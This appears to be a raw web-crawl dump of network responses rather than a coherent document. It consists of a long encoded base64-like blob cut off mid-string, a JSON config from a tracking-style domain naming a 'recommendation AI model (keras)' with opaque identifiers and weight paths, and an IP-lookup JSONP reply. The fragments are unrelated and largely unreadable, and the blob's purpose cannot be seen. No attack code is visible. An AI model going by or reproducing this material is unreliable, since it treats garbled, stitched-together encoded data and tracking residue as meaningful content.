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[base64]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[base64]/RH1dYaKXz14UlMgtpEKwcqvvDpT+fDhGcUndgpEglzKqu3oTIC8xJwOTNxblzt4Ik+pDEcK46dFrrO2jOQO790ace9bCzDPW+zH0WVRkvwP6VP7U5BFQ4kfQTuZubZKsUqsvPTlhFjSDOsB7Wj2FJDrw/RJmA7L6ZC7rOXPB2zeXRXt8WIYId3SxibT5hLQoY7IXGE16NZWjYfgjLEu4rMO8Sp0ldyhBarnXmxxu6gRCfgu7tvNHgBlAQPIE1Modn2eCT+Z5Dm81D8xKz0Eit9KHvlTnIZBrq059239Pad5RqnT8fcucIkIW5KWYNJqPFCYod+DObDWCWaBjQqWxcqfVEUnpN/DbHeMkS8IhLOqBfPnzXGe1/qFppl+frkJWsbMHLsImDCkfuG2J2dgqgoFtLthxR/vXrB3gTxMqvaho4tVCUpmPttIzvE0lGPEUAfb0Ogl7I82fnGuQCfKTWKWD+RSifd7+/yiAX7jAnk9SG+Sps5FZAOg5rnVDVHBzN')

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x4d:22:30:3e:48:6b:6e:54:32:75:3e:7a:46:5f:4c:7a:66:43:34:32:3a:2b:4b:34:79:42:2c:39:79;keras;w9rqsk1lrfxtlqr9qbqajvrbakujgi96ruo2iiqcpnl2iy6rfiwg5m2cerofwuskousow50p","weights":"../weights/4d22303e.h5","biases":"../biases/4d22303e.h5"}

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=wloGetIp
body_size: -45
content:
wloGetIp({"ip":"18.188.79.36"});